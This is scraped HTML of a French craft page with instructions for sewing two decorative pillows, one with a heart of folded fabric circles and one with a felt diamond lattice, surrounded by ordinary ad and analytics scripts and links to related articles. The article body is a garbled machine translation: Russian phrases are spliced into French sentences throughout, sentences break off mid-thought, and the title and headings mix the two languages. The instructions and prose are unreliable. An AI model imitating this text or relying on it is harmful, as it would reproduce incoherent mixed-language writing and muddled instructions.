                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2845 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://fr.bladeil.com/"><img src="https://fr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Comment perdre du poids: régime alimentaire, nutrition et sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38324"><a href="//fr.bladeil.com/">Home</a></li>
<li id="menu-item-40020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40020"><a href="https://fr.bladeil.com/category/beaute">Beauté</a></li>
<li id="menu-item-40021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40021"><a href="https://fr.bladeil.com/category/couture">Couture</a></li>
<li id="menu-item-40022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40022"><a href="https://fr.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40023"><a href="https://fr.bladeil.com/category/la-mode">La mode</a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40024"><a href="https://fr.bladeil.com/category/la-vie">La vie</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40025"><a href="https://fr.bladeil.com/category/laver">Laver</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://fr.bladeil.com/category/maternite">Maternité</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://fr.bladeil.com/category/recettes">Recettes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://fr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-2845" class="post-2845 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Des oreillers décoratifs uniques faites-le vous-même -confortable Idées intéressantes pour la création d&#8217;oreillers décoratifsà la main</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://fr.bladeil.com/category/maison-et-jardin" itemprop="articleSection">Maison et jardin</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="6987" data-rejected-blocks="39" data-accepted-blocks="45"></span><tr>
<td><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo.jpg"
alt=""> Чт, 14 апр 2016 Автор: <strong>Карина Лих</strong></p>
<p>Souvent, même les propriétaires d’un petit appartement posent des questions sur<br />
comment rendre l&#8217;intérieur plus diversifié et confortable sans avoir recours<br />
pour les travaux de réparation et de finition.</p>
<p>Beaucoup n’ont tout simplement pas la capacité financière d’améliorer leur<br />
habitation.</p>
<p>Dans ce cas, il n’est pas nécessaire d’avoir suffisamment d’argent liquide.<br />
compléter le design intérieur avec divers objets de décoration,<br />
которые можно сделать своими à la main.</p>
<p>Habituellement, en tant que décoration murale, les peintures sont utilisées dans des<br />
cadres, miroirs, complétés par des peintures, strass, stuc.</p>
<p>Donner un aspect plus esthétique au sol<br />
créer des tapis d&#8217;intérieur à la main. Mais que peut<br />
utiliser pour la décoration ou la transformation de meubles rembourrés, être<br />
Est-ce un lit, un vieux canapé ou des fauteuils? Les designers conseillent<br />
utiliser des oreillers décoratifs, c&#8217;est un excellent moyen<br />
pour décorer l&#8217;intérieur et placer des accents.</p>
<p>Bien sûr, dans de nombreux magasins spécialisés, vous pouvez acheter<br />
oreillers de différentes tailles et formes. Mais pourquoi dépenser de l&#8217;argent dessus,<br />
когда можно сделать декоративные подушки своими à la main? Pour cela<br />
Vous n&#8217;avez même pas besoin d&#8217;acheter de beaux matériaux et des charges. Tout ça<br />
vous aurez besoin de créer un tel chef-d&#8217;œuvre en tant que décoratif<br />
oreiller pour un canapé ou un lit &#8211; trouvez les bons matériaux. C&#8217;est<br />
il peut y avoir n&#8217;importe quel tissu obtenu à partir de vieilles choses ou de couvertures, et<br />
également des matériaux de rebut, des fournitures de couture et des petites pièces<br />
pour la décoration.</p>
<p>Nous vous suggérons de vous familiariser avec deux idées intéressantes<br />
Vous pouvez être utilisé pour créer des oreillers décoratifs<br />
à la main. La première classe de maître implique de faire incroyablement<br />
un oreiller délicat avec un décor en forme de coeur, l’autre est la création d’un oreiller avec<br />
motif de diamant. Pour faire un tel décor unique<br />
le sujet de la première et deuxième classe de maître, vous<br />
pas besoin de posséder les compétences d’une couturière, tout est très simple.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li></ul></div>
<h2><span id="__a_la_main_Non">Декоративная подушка своими à la main «Nonжное сердце»</span></h2>
<p>Dans cette classe de maître, il n&#8217;y a aucune restriction dans le choix des tissus. Vous êtes<br />
Vous pouvez sélectionner des matériaux en fonction de vos préférences personnelles.<br />
Шить декоративные подушки своими à la main можно хоть из льняной или<br />
tissus de coton, même des matériaux comme le feutre et le molleton, peuvent<br />
très original si vous allumez votre imagination.<br />
Ici, la chose la plus importante est qu’il est à l’aise avec le matériau que vous avez choisi.<br />
travail, et l’oreiller lui-même s’est avéré spectaculaire.</p>
<p>Donc, pour coudre la couverture principale, vous pouvez prendre n’importe quel tissu<br />
(vous pouvez même couper de vieux vêtements). Vous aurez besoin de deux<br />
pièces identiques en forme de carrés. Développer les deux moitiés<br />
face à face, alignez-les sur les bords. Suivant<br />
il ne reste plus qu’à coudre les bords d’une machine à coudre, en laissant un<br />
côté pour remplir le futur oreiller avec de la laine ou de la mousse.</p>
<p>Depuis l&#8217;accent principal dans cette variation des oreillers décoratifs<br />
est le coeur, vous aurez besoin de ramasser encore plus subtile et<br />
tissu délicat dont les bords ne sont pas démontés par des fils. À partir de cela<br />
couper le tissu de la même taille des cercles, dont vous<br />
former les éléments pour faire le coeur. Les cercles résultants<br />
du pli du tissu de la manière indiquée sur la photo ci-dessous, c’est-à-dire<br />
envelopper chaque cercle dans un autre, en se rappelant de le faire<br />
plis.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_2.jpg"></p>
<p>En conséquence, vous devriez obtenir une sorte de fleurs, la base<br />
qui doivent être corrigés à l&#8217;aide de fils et d&#8217;aiguilles. De reçu<br />
éléments dont vous avez besoin pour former un contour en forme de cœur. Pour cela<br />
Prenez le cas précédemment cousu pour le futur coussin et sur un côté,<br />
où la décoration est supposée, à l&#8217;aide de craie ou de crayon<br />
marquer le contour du coeur.</p>
<p>Suivant готовые цветочки из тонкой ткани постепенно прикладывайте<br />
sur ce contour et coudre à la couverture en tissu. Quand les contours du coeur<br />
sera prêt, vous pouvez commencer à remplir l&#8217;intérieur<br />
motif. Pour cela нужно пришить остальные цветочки, но таким<br />
façon de rendre le cœur épais. Alors<br />
полученный декор следует немного потрепать à la main, чтобы сердце<br />
semblait plus moelleux.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_3.jpg"></p>
<p>La dernière étape consistera à remplir la housse de coton, de rembourrage en polyester ou<br />
mousse, en général, tout matériau que vous trouvez à la maison.<br />
N&#8217;oubliez pas non plus de coudre l&#8217;écart sur un côté du secret de la couverture<br />
point À ce stade, votre décoratif подушка своими à la main будет<br />
prêt, vous pouvez l&#8217;utiliser vous-même.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_4.jpg"></p>
<h2><span id="__a_la_main">Декоративная подушка своими à la main с ромбовидным узором</span></h2>
<p>C&#8217;estт мастер-класс подразумевает создание декоративной подушки<br />
своими à la main из более плотного материала. Dans notre cas, nous<br />
feutre fin, utilisé, car ses bords ne coulent pas quand<br />
couper c&#8217;est très important. Donc, vous devez d&#8217;abord coudre un étui<br />
pour les futurs oreillers. Prenez une toile de feutre, coupez-en deux<br />
carrés de la même taille et un autre légèrement plus grand<br />
servira de consommable pour la décoration<br />
les blancs.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_5.jpg"></p>
<p>Découpez un morceau de tissu légèrement plus grand.<br />
le même et même des bandes d&#8217;une largeur inférieure à un centimètre.<br />
Alors пришейте концы полосок к фронтальной части одного из двух<br />
carrés, partant à quelques centimètres du bord même. Pour<br />
C&#8217;est plus pratique d&#8217;utiliser une machine à coudre. Dans la photo ci-dessous<br />
montre clairement comment le faire.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_6.jpg"></p>
<p>Suivant следует перекрестить каждые две полоски между собой, после<br />
Pourquoi faire des lignes à l&#8217;intersection des pièces. En conséquence, vous avez<br />
un motif particulier, quelque chose qui rappelle un rhomboïde<br />
treillis. Il convient également de noter que les bords, c’est-à-dire gauche et droite<br />
carré, vous devez laisser un retrait d&#8217;environ deux centimètres. C&#8217;est<br />
nécessaire pour pouvoir coudre des carrés<br />
Tuck bords pour la fiabilité.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_7.jpg"></p>
<p>♥♥♥</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_8.jpg"></p>
<p>Lorsqu&#8217;un côté du motif est prêt, vous pouvez passer �<br />
coudre la couverture elle-même. Pour cela оба квадрата приложите внешними<br />
aligner les uns les autres, puis les coudre<br />
le long des bords afin que la ligne affleure à la base du motif. Non<br />
N&#8217;oubliez pas de laisser l&#8217;accès à un côté de la couverture lorsque<br />
coussins de remplissage.</p>
<p>Après cela, tournez le couvercle fini sur le côté avant,<br />
remplissez-le de coton ou de mousse. Il ne reste plus qu&#8217;à combler le fossé<br />
couvrir avec une couture secrète. À ce stade, votre décoratif<br />
подушка своими à la main будет готова. Que devriez-vous entrer dans<br />
en conséquence, regardez la photo ci-dessous. Nous espérons que des oreillers si mignons<br />
rendre l’intérieur de votre maison plus confortable et vous élever et<br />
l&#8217;humeur de vos invités.</p>
<p><img src=
"/wp-content/uploads/images/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo_9.jpg"></p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Des+oreillers+d%C3%A9coratifs+uniques+faites-le+vous-m%C3%AAme+-confortable+Id%C3%A9es+int%C3%A9ressantes+pour+la+cr%C3%A9ation+d%26%238217%3Boreillers+d%C3%A9coratifs%C3%A0+la+main&url=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Des+oreillers+d%C3%A9coratifs+uniques+faites-le+vous-m%C3%AAme+-confortable+Id%C3%A9es+int%C3%A9ressantes+pour+la+cr%C3%A9ation+d%26%238217%3Boreillers+d%C3%A9coratifs%C3%A0+la+main%20https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Des+oreillers+d%C3%A9coratifs+uniques+faites-le+vous-m%C3%AAme+-confortable+Id%C3%A9es+int%C3%A9ressantes+pour+la+cr%C3%A9ation+d%26%238217%3Boreillers+d%C3%A9coratifs%C3%A0+la+main%20https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html&text=Des+oreillers+d%C3%A9coratifs+uniques+faites-le+vous-m%C3%AAme+-confortable+Id%C3%A9es+int%C3%A9ressantes+pour+la+cr%C3%A9ation+d%26%238217%3Boreillers+d%C3%A9coratifs%C3%A0+la+main"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-13383" class="post-card post-13383 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/les-meilleures-qualites-de-cerises-douces-pour-divers-climatsles-zones-caracteristiques-des-varietes-leurs-avantages-et-inconvenientsphoto.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/luchshie_sorta_chereshni_dlya_razlichnih_klimaticheskih_rajonov_osobennosti_sortov_ih_dostoinstva_i_nedostatki_f-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Maison et jardin</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/les-meilleures-qualites-de-cerises-douces-pour-divers-climatsles-zones-caracteristiques-des-varietes-leurs-avantages-et-inconvenientsphoto.html" rel="bookmark" itemprop="url"><span itemprop="headline">Les meilleures qualités de cerises douces pour divers climatsles zones. Caractéristiques des variétés: leurs avantages et inconvénients(photo)</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пт, 08 июл 2016 Автор: Елена Козырева La cerise douce est l’une des cultures	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/les-meilleures-qualites-de-cerises-douces-pour-divers-climatsles-zones-caracteristiques-des-varietes-leurs-avantages-et-inconvenientsphoto.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T08:36:13+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13382" class="post-card post-13382 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/acarien-des-groseilles-que-faire-signes-delesions-acariens-groseillier-et-acariens-du-rein-et-methodeslutte.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/klesh_na_smorodine_chto_delat_priznaki_porazheniya_smorodini_pautinnim_i_pochkovim_kleshami_i_metodi_borbi_z-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Maison et jardin</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/acarien-des-groseilles-que-faire-signes-delesions-acariens-groseillier-et-acariens-du-rein-et-methodeslutte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Acarien des Groseilles &#8211; que faire? Signes delésions acariens groseillier et acariens du rein et méthodeslutte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 07 июл 2016 Автор: Эльвира Корчагина Groseille &#8211; une des cultures de baies	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/acarien-des-groseilles-que-faire-signes-delesions-acariens-groseillier-et-acariens-du-rein-et-methodeslutte.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T08:35:38+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13381" class="post-card post-13381 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/groseilles-sur-la-parcelle-pres-de-la-maison-selection-de-varietesgroseilles-la-culture-les-soins-photos-les-principaux-parasites-etles-maladies.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/smorodina_na_uchastke_vozle_doma_vibor_sorta_smorodini-_virashivanie-_uhod_foto-_osnovnie_vrediteli_i_bolez-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Maison et jardin</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/groseilles-sur-la-parcelle-pres-de-la-maison-selection-de-varietesgroseilles-la-culture-les-soins-photos-les-principaux-parasites-etles-maladies.html" rel="bookmark" itemprop="url"><span itemprop="headline">Groseilles sur la parcelle près de la maison. Sélection de variétésgroseilles, la culture, les soins (photos), les principaux parasites etles maladies</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пт, 20 май 2016 Автор: Евгений Grammatikati Groseille, sans doute une des baies poussant	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/groseilles-sur-la-parcelle-pres-de-la-maison-selection-de-varietesgroseilles-la-culture-les-soins-photos-les-principaux-parasites-etles-maladies.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T08:35:32+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13380" class="post-card post-13380 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/yucca-soins-a-domicile-photoreproduction-conditions-de-detention-problemes-de-culture-du-yuccaa-la-maison.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/yukka_uhod_v_domashnih_usloviyah_foto_razmnozhenie-_usloviya_soderzhaniya-_problemi_pri_virashivanii_yukki_doma_z-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Maison et jardin</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/yucca-soins-a-domicile-photoreproduction-conditions-de-detention-problemes-de-culture-du-yuccaa-la-maison.html" rel="bookmark" itemprop="url"><span itemprop="headline">Yucca: soins à domicile (photo).Reproduction, conditions de détention, problèmes de culture du yuccaà la maison</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 12 май 2016 Автор: Эльвира Корчагина Yukka, grâce à son apparence exotique, a	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/yucca-soins-a-domicile-photoreproduction-conditions-de-detention-problemes-de-culture-du-yuccaa-la-maison.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T08:35:29+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13379" class="post-card post-13379 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/dicentra-planter-et-soigner-une-fleur-extraordinairephoto-les-principales-maladies-et-ravageurs-du-dicentre-sont-cassesles-coeurs.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/dicentra_posadka_i_uhod_za_udivitelnim_cvetkom_foto_osnovnie_bolezni_i_vrediteli_dicentri_-_razbitogo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Maison et jardin</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/dicentra-planter-et-soigner-une-fleur-extraordinairephoto-les-principales-maladies-et-ravageurs-du-dicentre-sont-cassesles-coeurs.html" rel="bookmark" itemprop="url"><span itemprop="headline">Dicentra: planter et soigner une fleur extraordinaire(photo) Les principales maladies et ravageurs du Dicentre sont «cassésles cœurs</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ср, 18 май 2016 Автор: Эльвира Корчагина Dicentre (dvcihporets) &#8211; une plante élégante et	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/dicentra-planter-et-soigner-une-fleur-extraordinairephoto-les-principales-maladies-et-ravageurs-du-dicentre-sont-cassesles-coeurs.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T08:35:16+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13378" class="post-card post-13378 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/delphinium-vivace-plantation-et-entretien-photoregles-de-base-pour-la-culture-de-delphinium-de-maladies-et-deravageurs.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/delfinium_mnogoletnij_posadka_i_uhod_foto_osnovnie_pravila_virashivaniya_delfiniuma_mnogoletnego-_bolezn-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
